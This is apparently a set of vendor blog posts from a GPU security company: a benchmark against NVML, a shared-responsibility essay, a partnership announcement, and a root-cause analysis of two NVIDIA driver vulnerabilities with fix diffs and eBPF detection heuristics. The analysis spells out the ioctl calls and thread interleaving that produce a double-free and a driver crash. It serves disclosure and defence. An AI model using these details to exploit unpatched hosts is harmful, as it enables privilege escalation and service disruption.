Performance aside, Stealthium GPU Monitor gives us access to GPU data that NVML simply doesn't expose. NVML was designed around a specific set of metrics and has stayed largely within that boundary. Because we query the driver directly and own the full stack, we can surface information that would otherwise be invisible to any monitoring system built on top of NVML.
This matters for observability. More data means better diagnostics, more accurate decisions, and a clearer picture of what's happening on the hardware at any given moment. In a number of cases, we surface information that wasn't accessible at all before.
## What Owning the Stack Actually Means
The performance numbers are real, but the more important point is architectural.
Our product uses Stealthium GPU Monitor internally in place of NVML. That means every GPU monitoring call our platform makes, telemetry, power and thermal data, utilization and process-level visibility, goes through a layer we built and control, and can improve without waiting on anyone else's roadmap. When we find a bottleneck, we fix it.
Where Stealthium GPU Monitor doesn't yet have driver coverage, we fall back to NVML automatically rather than fail. That fallback is intentional and shrinks as our driver support expands. NVML stays in the stack, but increasingly as a safety net rather than the default.
## What This Means in Practice
If you're running our platform on GPU infrastructure with frequent telemetry polling, tight observability requirements, or dense agent deployments, these improvements are already working for you under the hood. Faster initialization, lower memory pressure, and more complete GPU data, without any configuration changes on your end.
Stealthium GPU Monitor isn't a feature you opt into. It's how our platform is built.
## Our Position on NVML
NVML is a solid piece of engineering and remains an important part of the GPU software ecosystem. Our goal with Stealthium GPU Monitor isn't to dismiss it, but to go further where GPU observability demands it. Within our supported driver range, Stealthium GPU Monitor handles the vast majority of operations, with NVML available as a fallback where we don't yet have full coverage. That balance will continue to shift as our driver support grows.
## The Bottom Line
Stealthium GPU Monitor powers the observability layer inside our product. It's faster at startup, faster on high-frequency telemetry, uses a fraction of the memory, and in most cases gives us richer data than NVML does. Where we still fall back to NVML, there's a clear technical reason, and we're closing those gaps.
The result is a monitoring platform that doesn't have to trade accuracy for speed, or performance for compatibility.
## Full Benchmark Results
All operations benchmarked under identical conditions on the same host and GPU, with 5 high-compute-intensity CUDA programs running in the background throughout.
| **Operation** | **Stealthium Average** | **NVML Average** | **Faster** | **Speedup** | **Stealthium Peak RAM** | **NVML Peak RAM** | **RAM Increase (NVML vs Stealthium)** |
| -------------------------------- | ---------------------- | ---------------- | ---------- | ----------- | ----------------------- | ----------------- | ------------------------------------- |
| Frontend Initialization | 2.78 ms | 16.47 ms | Stealthium | 5.92x | 2.27 MB | 7.29 MB | +5.02 MB |
| GPU Count Lookup | 2.42 ns | 1.73 ns | NVML | 1.40x | 2.28 MB | 21.73 MB | +19.45 MB |
| Driver Version Lookup | 22.18 ns | 16.18 ns | NVML | 1.37x | 2.28 MB | 21.73 MB | +19.45 MB |
| NVML Version Lookup | 22.91 ns | 15.97 ns | NVML | 1.43x | 2.28 MB | 21.73 MB | +19.45 MB |
| CUDA Driver Version Lookup | 2.77 ns | 1.92 ns | NVML | 1.44x | 2.28 MB | 21.73 MB | +19.45 MB |
| SM Version Query | 8.39 us | 0.94 us | NVML | 8.97x | 2.28 MB | 21.73 MB | +19.45 MB |
| Device Name Query | 3.35 us | 1.11 us | NVML | 3.02x | 2.28 MB | 21.73 MB | +19.45 MB |
| PCI Bus ID Query | 200.18 ns | 1.26 us | Stealthium | 6.27x | 2.28 MB | 21.73 MB | +19.45 MB |
| OEM Board Info Query | 2.82 us | 61.62 ns | NVML | 45.81x | 2.28 MB | 21.73 MB | +19.45 MB |
| Temperature Query | 6.17 us | 0.96 us | NVML | 6.40x | 2.28 MB | 21.79 MB | +19.51 MB |
| Clock Domains Query | 6.18 us | 5.55 ms | Stealthium | 898.78x | 2.34 MB | 21.91 MB | +19.57 MB |
| Utilization Query | 6.32 us | 2.34 us | NVML | 2.70x | 2.34 MB | 22.04 MB | +19.69 MB |
| Current P-State Query | 6.17 us | 1.00 us | NVML | 6.19x | 2.34 MB | 22.08 MB | +19.74 MB |
| Power Limit Query | 6.21 us | 167.87 us | Stealthium | 27.04x | 2.34 MB | 22.14 MB | +19.80 MB |
| Average Power Query | 6.38 us | 1.10 us | NVML | 5.82x | 2.34 MB | 22.14 MB | +19.80 MB |
| Instant Power Query | 6.22 us | 1.04 us | NVML | 5.98x | 2.34 MB | 22.14 MB | +19.80 MB |
| PCIe Data Query | 6.24 us | 191.98 us | Stealthium | 30.75x | 2.34 MB | 22.14 MB | +19.80 MB |
| Process Utilization Info | 3.38 ms | 2.69 ms | NVML | 1.26x | 2.59 MB | 22.15 MB | +19.56 MB |
| Process Memory Info | 99.82 us | 162.50 us | Stealthium | 1.63x | 2.59 MB | 22.15 MB | +19.56 MB |
| Process Utilization Sample Query | 6.23 us | 2.41 ms | Stealthium | 385.93x | 2.59 MB | 22.15 MB | +19.56 MB |
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# The GPU Security Gap Nobody Owns
FEB 2026 · Kendall Miller · 3 min read
Categories: SECURITY, AI
Tags: gpu, gpu-security, cloud-security, ai-infrastructure, shared-responsibility, cuda, runtime-protection
Canonical URL: https://stealthium.io/blog/gpu-security-gap-nobody-owns
Enterprises are deploying AI workloads with zero GPU-level security visibility, caught in a dangerous shared responsibility blind spot. Cloud providers secure the infrastructure—but what runs inside your GPU allocation has always been your responsibility.
---
There's a dangerous assumption that exists throughout enterprises as it relates to AI: *someone else is handling GPU security*.
We've had this conversation dozens of times. CISOs at banks, healthcare systems, and Fortune 500s tell us they believe their cloud provider is securing the GPU layer. Then we talk to the cloud providers. They're equally clear: GPU workload security is the customer's responsibility.
Both sides are confident. Both sides are wrong about what the other is doing. And in between? A wide-open attack surface.

## The Shared Responsibility Blind Spot
Every enterprise security leader understands shared responsibility for traditional infrastructure. You don't expect AWS or Azure to secure your application code. You run endpoint protection. You patch your drivers. You monitor your containers. You build secure VPCs and deploy WAFs and implement zero trust.
Nobody assumes the cloud provider handles CPU-level security for their workloads.
Yet somehow, there is a collective belief that GPUs are different.
The same organizations that wouldn't dream of running unmonitored containers or unpatched kernels are deploying AI workloads with zero visibility into GPU execution. The same teams that mandate EDR on every endpoint have no equivalent for their most expensive, most critical compute resources.
## Why the Disconnect?
Three factors drive this blind spot:
*Novelty*: GPU-accelerated AI workloads are new to most enterprises, three years ago most enterprises couldn't imagine why they'd want a fleet of GPUs even in the cloud. Security tooling and processes haven't caught up. When there's no obvious solution, it's easier to assume someone else owns the problem.
*Complexity*: GPU security requires understanding CUDA kernels, driver behavior, VRAM allocation, and hardware-level execution. Most security teams don't have this expertise. Cloud providers seem more qualified.
*Vendor messaging*: Cloud providers market "secure AI infrastructure." That language creates an impression of comprehensive protection. The fine print tells a different story.
## What Cloud Providers Actually Secure
To be clear: cloud providers do secure their infrastructure. Physical security. Hypervisor integrity (although even this is messier with GPUs than people assume). Network isolation between tenants. Hardware lifecycle management.
What they don't secure: what happens inside your GPU allocation once you're running workloads. Your CUDA kernels. Your model execution. Your VRAM contents. Your driver interactions.
That's yours. It always was.
## The Real-World Consequence
This assumption gap creates measurable risk. We've seen:
* Financial services firms running inference workloads with no GPU-level monitoring
* Healthcare organizations processing PHI through AI systems with zero visibility into execution
* Enterprises assuming "secure enclave" marketing means their models are protected
When we show these teams what's actually visible—or invisible—to their current security stack, the reaction is consistent: *we thought someone was watching this*.
## Closing the Gap
GPU security follows the same shared responsibility model as everything else in cloud. The provider secures the infrastructure. You secure your workloads.
The difference: for CPUs, you have mature tools and established processes. For GPUs, most organizations have neither.
That's the gap Stealthium closes. Runtime visibility into GPU execution. Detection of threats your existing tools can't see. The same security posture you demand for CPU workloads, extended to AI infrastructure.
**Stop assuming. Start verifying.**
[Contact us](https://stealthium.io/#cta-section) to chat about what GPU security your cloud provider actually delivers—and how we can help with what's still on you.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Substrate AI and Stealthium Partner to Deliver Runtime Security for AI Infrastructure
JAN 2026 · Stealthium Team · 3 min read
Categories: PARTNERSHIPS, SECURITY, AI
Tags: substrate-ai, partnership, gpu-security, ai-infrastructure, runtime-protection, compliance, observability
Canonical URL: https://stealthium.io/blog/substrate-ai-partnership
As artificial intelligence infrastructure scales across enterprises and public sector organizations, security, transparency, and compliance have become critical operating requirements. Modern AI environments are highly distributed, GPU-accelerated, and often shared across multiple tenants, yet visibility and runtime protection at the GPU layer remain limited.
---
As artificial intelligence infrastructure scales across enterprises and public sector organizations, security, transparency, and compliance have become critical operating requirements. Modern AI environments are highly distributed, GPU-accelerated, and often shared across multiple tenants, yet visibility and runtime protection at the GPU layer remain limited.
To address this challenge, **Stealthium and Substrate AI have formed a strategic partnership to deliver runtime security and observability for GPU-powered AI workloads**, enabling enterprises to operate large-scale AI environments with confidence.
## The Security Challenge in Modern AI Infrastructure
AI inference and training stacks consist of multiple layers, GPU accelerators, orchestration platforms, model pipelines, and inference services, each introducing new risks. High-value models and sensitive data are processed on shared GPU infrastructure, while advances in large language models have expanded the attack surface for misuse, data leakage, and abuse.
Security and infrastructure teams frequently lack:
- **Visibility into what's actually executing inside GPUs**—not just utilization metrics but CUDA kernel activity, memory allocations, and driver behavior
- **Verification that tenant isolation is enforced at the VRAM level**, with detection of unauthorized model execution or data exfiltration
- **Continuous audit evidence required for GDPR, ENS, and AI Act compliance**
## An Integrated Runtime Security Approach
Through this partnership, Stealthium and Substrate AI integrate **runtime protection and observability directly into AI infrastructure**, without requiring changes to applications or AI models.
**Stealthium** provides a specialised runtime security and observability layer for NVIDIA GPU-based AI environments, operating at both node and workload level. The combined solution enables:
- **Real-time visibility into which models run on which GPUs**, for which tenants, and with what data
- **Continuous detection of AI-specific threats**, including data exfiltration, model abuse, jailbreak attempts, crypto-mining, and GPU misuse
- **Zero-overhead protection designed for high-performance AI workloads**
- **Automated audit trails to demonstrate isolation, access control, and activity** for compliance and governance
By embedding security directly into GPU systems and AI workloads, Substrate AI can now leverage Stealthium to enable organizations to deploy, scale, and operate AI infrastructure securely across shared and sovereign environments.
### About the Partnership
This collaboration brings together Stealthium's purpose-built runtime security for AI workloads with Substrate AI's sovereign cloud platform and expertise in large-scale AI infrastructure. Together, they address one of the most critical gaps in modern AI operations: **securing GPUs and AI workloads in real time**.
---
For more information about the partnership and the joint solution, please contact **Stealthium** or **Substrate AI**.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# NVIDIA Driver Vulnerabilities: Deep Dive and Runtime Detection Strategies
NOV 2025 · André Brandão · 10 min read
Categories: SECURITY, NVIDIA
Tags: nvidia, gpu, vulnerabilities, cve, security, kernel, privilege-escalation, cuda-de-grace
Canonical URL: https://stealthium.io/blog/nvidia-gpu-vulnerabilities
The AI revolution is happening whether you're on board or not, and that means something you're doing requires GPUs, probably something business critical. And when NVIDIA's kernel modules leaked two privilege-escalation vulnerabilities this fall, most organizations learned about GPU attack surfaces the hard way—through CVE notices rather than telemetry.
---
## Executive Summary
The AI revolution is happening whether you're on board or not, and that means something you're doing requires GPUs, probably something business critical. And when NVIDIA's kernel modules leaked two privilege-escalation vulnerabilities this fall, most organizations learned about GPU attack surfaces the hard way—through CVE notices rather than telemetry.
Here's what actually broke, how attackers could've exploited it, and why waiting for patches isn't a strategy you want your organization to count on. Multiple privilege escalation and denial-of-service vulnerabilities were uncovered in NVIDIA's Linux GPU kernel drivers, in a set of issues referred to as CUDA de Grâce. In this analysis, we'll detail root cause investigations and demonstrate how exploitation attempts can be detected at runtime through Stealthium's GPU observability platform, leveraging advanced telemetry and behavioral analytics.
The vulnerabilities were identified by Valentina Palmiotti and Sam Lovejoy in NVIDIA's open-source GPU kernel modules. These issues enable unprivileged local attackers to escalate privileges and cause denial of service. Although fixes were released by NVIDIA in the October's 2025 driver update, the sophistication of these vulnerabilities underscores the importance of continuous runtime monitoring and detection, capabilities natively provided by Stealthium to protect AI and GPU-accelerated workloads in production environments.
## CVE-2025-23282: Race Condition Leading to Privilege Escalation
### Impact
Potential for privilege escalation from unprivileged user space to kernel resulting in breaking isolation layers from container-based sandboxing with a **CVSS score of 7.0** (AV:L/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:H).
A public demonstration of this vulnerability being exploited inside an Azure GPU VM environment has confirmed that the vulnerability is reliably exploitable for local privilege escalation in real-world environments.
### Root Cause Analysis
Multiple race conditions were addressed in the September 2025 driver release. The specific vulnerability under analysis was located in the handling of the `NV_ESC_ATTACH_GPUS_TO_FD` ioctl (command 212) in the `nvidia_ioctl` function in `kernel-open/nvidia/nv.c`.
In the vulnerable code path, a buffer is allocated via `NV_KMALLOC` and its pointer is stored in the file-handle context `nvlfp->attached_gpus`:
```c
File: kernel-open/nvidia/nv.c
Commit: 87c0b1247370e42bd22bb487a683ec513a177b3b
2528 case NV_ESC_ATTACH_GPUS_TO_FD:
2529 {
....
2546
2547 NV_KMALLOC(nvlfp->attached_gpus, arg_size);
```
User-provided data is then copied into the newly allocated buffer:
```c
2553 memcpy(nvlfp->attached_gpus, arg_copy, arg_size);
2554 nvlfp->num_attached_gpus = num_arg_gpus;
```
Each GPU ID in the buffer is mapped to a device reference. On failure (line 2563), the allocated buffer is freed (line 2571) and `nvlfp->num_attached_gpus` is cleared before returning:
```c
2556 for (i = 0; i < nvlfp->num_attached_gpus; i++)
2557 {
2558 if (nvlfp->attached_gpus[i] == 0)
2559 {
2560 continue;
2561 }
2562
2563 if (nvidia_dev_get(nvlfp->attached_gpus[i], sp))
2564 {
2565 while (i--)
2566 {
2567 if (nvlfp->attached_gpus[i] != 0)
2568 nvidia_dev_put(nvlfp->attached_gpus[i], sp);
2569 }
2570
2571 NV_KFREE(nvlfp->attached_gpus, arg_size);
2572 nvlfp->num_attached_gpus = 0;
2573
2574 status = -EINVAL;
2575 break;
2576 }
2577 }
```
No synchronization primitives protect this code path. As the ioctl may be invoked concurrently by multiple threads, `nvlfp` (and its members `attached_gpus` and `num_attached_gpus`) may be accessed or written to concurrently. This allowed interleavings in which one thread's allocation/pointer write could be overwritten by another thread before deallocation occurred, producing potential memory leaks, use-after-free conditions, and reliable double-free primitives.
### Attack vectors
- **Memory-leak vector:** When multiple threads concurrently invoked `NV_ESC_ATTACH_GPUS_TO_FD`, earlier allocations are overwritten by subsequent assignments to `nvlfp->attached_gpus` without being freed, which could lead to kernel memory exhaustion.
- **Use-after-free and double-free vector (race):** A plausible interleaving was observed in which:
Thread A allocated a buffer at address A and copies the user data into it.
Thread B allocates buffer B and overwrites nvlfp->attached_gpus with B.
Thread A enters the error path and executes NV_KFREE(nvlfp->attached_gpus), attempting to free A but instead frees B.
Thread B then hits its own error path, and frees nvlfp->attached_gpus again, freeing B twice.
An attacker that can control the userspace data and force predictable reuse of the freed memory regions, can manipulate kernel memory and potentially achieve privilege escalation.
### NVIDIA's Fix
NVIDIA addressed the issue in driver version **580.95.05** (released **September 30, 2025** - Commit 2b43605 - October's 2025 Security Bulletin) by introducing synchronization primitives around the `attached_gpus` state using a semaphore to serialize concurrent allocations and frees:
```diff
Commit: 2b436058a616676ec888ef3814d1db6b2220f2eb
@@ -2538,8 +2544,12 @@ nvidia_ioctl(
goto done;
}
+ /* atomically check and alloc attached_gpus */
+ down(&nvl->ldata_lock);
+
if (nvlfp->num_attached_gpus != 0)
{
+ up(&nvl->ldata_lock);
status = -EINVAL;
goto done;
}
@@ -2547,12 +2557,15 @@ nvidia_ioctl(
NV_KMALLOC(nvlfp->attached_gpus, arg_size);
if (nvlfp->attached_gpus == NULL)
{
+ up(&nvl->ldata_lock);
status = -ENOMEM;
goto done;
}
memcpy(nvlfp->attached_gpus, arg_copy, arg_size);
nvlfp->num_attached_gpus = num_arg_gpus;
+ up(&nvl->ldata_lock);
+
for (i = 0; i < nvlfp->num_attached_gpus; i++)
{
if (nvlfp->attached_gpus[i] == 0)
@@ -2568,9 +2581,14 @@ nvidia_ioctl(
nvidia_dev_put(nvlfp->attached_gpus[i], sp);
}
+ /* atomically free attached_gpus */
+ down(&nvl->ldata_lock);
+
NV_KFREE(nvlfp->attached_gpus, arg_size);
nvlfp->num_attached_gpus = 0;
+ up(&nvl->ldata_lock);
+
status = -EINVAL;
break;
}
```
### Stealthium Detection Strategy
Stealthium's GPU runtime observability platform detects exploitation attempts for CVE-2025-23282 at the lowest levels by using layered telemetry and behavioral analytics. Here's how we detect this vulnerability:
#### Ioctl Call Monitoring
Stealthium introspects ioctl calls on NVIDIA device files (for example, `/dev/nvidiactl`) by attaching eBPF probes to the kernel entry and exit points of the ioctl handler. For CVE-2025-23282, the following heuristic was implemented:
**Detection heuristic:** We monitor for rapid, overlapping invocations of `NV_ESC_ATTACH_GPUS_TO_FD` (ioctl 212) on the same underlying file object, rather than just the integer file descriptor. Since file descriptors can be inherited or passed between processes (`fork, dup, pidfd_getfd`, etc..), tracking the kernel file object provides a reliable way to detect this race, even when attackers coordinate across processes.
Typical Nvidia GPU workloads do **not** invoke this ioctl pattern, and the behavior required to exploit this vulnerability is strongly indicative of malicious activity.
**Telemetry Captured:**
- Kernel file object
- Ioctl command and argument size
- Timing/overlap information
- Optional: PID/TID (for context, not for detection)
By correlating activity on the same kernel file object and overlapping timestamps, a high-confidence signal can be raised when multiple threads/processes attempt `NV_ESC_ATTACH_GPUS_TO_FD` concurrently. Even a single misbehaving program that legitimately calls the ioctl may indicate corruption, if subsequent anomalous behaviour is observed, it can be traced to this event.
## CVE-2025-23332: Incorrect ZERO_SIZE_PTR Handling
### Impact
This vulnerability allows an unprivileged user to trigger a denial of service in the NVIDIA kernel driver, leading to GPU driver crashes that can disrupt other applications, including workloads running inside containers. This inefficiency has been classified with a CVSS score of 5.0 (AV:L/AC:L/PR:L/UI:R/S:U/C:N/I:N/A:H).
### Root Cause Analysis
The bug originates in the `nvidia_ioctl` function within `kernel-open/nvidia/nv.c`, during the handling of the ioctl command `NV_ESC_WAIT_OPEN_COMPLETE` (218).
The function allocates memory to hold user-provided data (line 2438):
```c
File: kernel-open/nvidia/nv.c
Commit: 87c0b1247370e42bd22bb487a683ec513a177b3b
2376 int
2377 nvidia_ioctl(
2378 struct inode *inode,
2379 struct file *file,
2380 unsigned int cmd,
2381 unsigned long i_arg)
2382 {
...
2405 arg_size = _IOC_SIZE(cmd);
2406 arg_cmd = _IOC_NR(cmd);
...
2438 NV_KMALLOC(arg_copy, arg_size);
2439 if (arg_copy == NULL)
2440 {
2441 nv_printf(NV_DBG_ERRORS, "NVRM: failed to allocate ioctl memory\\\\n");
2442 status = -ENOMEM;
2443 goto done_early;
2444 }
```
Finally, when processing `NV_ESC_WAIT_OPEN_COMPLETE`, it copies the `open_rc` and `adapter_status` fields into the allocated buffer:
```c
2446 if (NV_COPY_FROM_USER(arg_copy, arg_ptr, arg_size))
2447 {
2448 nv_printf(NV_DBG_ERRORS, "NVRM: failed to copy in ioctl data!\\\\n");
2449 status = -EFAULT;
2450 goto done_early;
2451 }
```
And finally it copies the member variables `open_rc` and `adapter_status` to the freshly allocated memory:
```c
2457 if (arg_cmd == NV_ESC_WAIT_OPEN_COMPLETE)
2458 {
2459 nv_ioctl_wait_open_complete_t *params = arg_copy;
2460
2461 params->rc = nvlfp->open_rc;
2462 params->adapterStatus = nvlfp->adapter_status;
2463 goto done_early;
2464 }
```
At first glance, nothing appears wrong in the code above. However, there's a subtle kernel behaviour at play:
When `kmalloc()` is called with a zero-size allocation, it does not return `NULL`, it instead returns a special pointer called `ZERO_SIZE_PTR` (defined as address `0x10`). Because the driver only checks for `NULL` (`if (arg_copy == NULL)`), it fails to detect this invalid allocation and continues execution. The subsequent `memcpy` call does nothing since the size is zero, but the real issue appears at line 2461, where the code dereferences `params->rc`.
At that point, it's dereferencing `ZERO_SIZE_PTR` (`0x10`), which triggers a **page fault**, crashing the NVIDIA kernel driver.
### NVIDIA's fix
NVIDIA addressed the issue in driver version **580.95.05** (released **September 30, 2025** - Commit 2b43605 - October's 2025 Security Bulletin) by adding explicit size validation for the `NV_ESC_WAIT_OPEN_COMPLETE` ioctl. The new guard rejects improperly sized requests, including zero-size requests that previously produced a `ZERO_SIZE_PTR` dereference:
```diff
Commit: 2b436058a616676ec888ef3814d1db6b2220f2eb
@@ -2458,6 +2458,12 @@ nvidia_ioctl(
{
nv_ioctl_wait_open_complete_t *params = arg_copy;
+ if (arg_size != sizeof(nv_ioctl_wait_open_complete_t))
+ {
+ status = -EINVAL;
+ goto done_early;
+ }
+
```
This simple check prevents the code path from dereferencing the `ZERO_SIZE_PTR` when `kmalloc(0)` is used, and ensures that only properly formed ioctl requests are processed.`
### Stealthium's Detection Strategy
Stealthium's observability stack was designed to catch both the exploit attempts that target this class of bug and the resulting impact when they succeed. Below are the pragmatic detection layers we apply for CVE-2025-23332.
#### Ioctl Parameter Validation
Watch ioctl invocations for `NV_ESC_WAIT_OPEN_COMPLETE` (ioctl **218**) and flag any calls whose `arg_size` does not match the expected payload size (i.e., `sizeof(nv_ioctl_wait_open_complete_t)`, typically **16** bytes). Zero-size requests are trivial to spot and are highly anomalous for this ioctl.
#### Telemetry Captured:
- Ioctl command number and argument size
- Calling process details (PID, UID, executable path, command line)
- NVIDIA driver version
A lightweight eBPF probe on ioctl entry is sufficient to collect these fields with minimal overhead. When we observe an incorrectly sized call to ioctl `NV_ESC_WAIT_OPEN_COMPLETE` from an untrusted binary or from a process on an unpatched host, we can raise a high-confidence alert.
## Conclusion
The vulnerabilities discovered by security researchers in NVIDIA's GPU kernel drivers demonstrate the expanding attack surface of GPU-accelerated computing infrastructure. As AI workloads become increasingly critical to business operations, the security implications of GPU driver vulnerabilities grow correspondingly severe.
Traditional security approaches focused solely on patching are insufficient given:
- The lag between vulnerability discovery and patch deployment
- The complexity of GPU driver ecosystems across multiple branches
- The sophistication of modern exploitation techniques
- The multi-tenant nature of cloud GPU environments
**Stealthium's comprehensive GPU observability platform addresses these challenges by providing:**
- Real-time detection of exploitation attempts against known vulnerabilities
- Behavioural anomaly detection capable of identifying zero-day attacks
- Deep visibility across the entire NVIDIA software stack (driver, CUDA, frameworks)
- Production-safe deployment with minimal performance impact
By correlating low-level GPU telemetry with high-level workload context, Stealthium transforms raw GPU metrics into actionable security intelligence, enabling organisations to defend their AI infrastructure against both known and emerging threats.
It may be early in your understanding of GPU vulnerabilities, but your organization cannot wait for its most innovative digital assets to be compromised just because you're new to it. **Stealthium can give you the confidence you need to run workloads on GPUs. Get in touch today.**
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.